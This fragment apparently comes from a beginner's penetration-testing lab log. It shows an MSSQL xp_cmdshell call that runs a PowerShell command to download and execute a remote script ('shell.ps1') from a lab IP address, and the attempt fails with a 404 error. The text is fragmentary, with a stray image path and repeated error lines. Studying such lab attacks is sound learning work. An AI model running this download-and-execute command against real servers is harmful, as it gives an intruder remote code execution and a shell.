 + FullyQualifiedErrorId : WebException
NULL
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.151:8080/bc1/shell.ps1\");"
output
--------------------------------------------------------------------------------
Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error: (404) Not Found."
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.151:80 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
安全初学者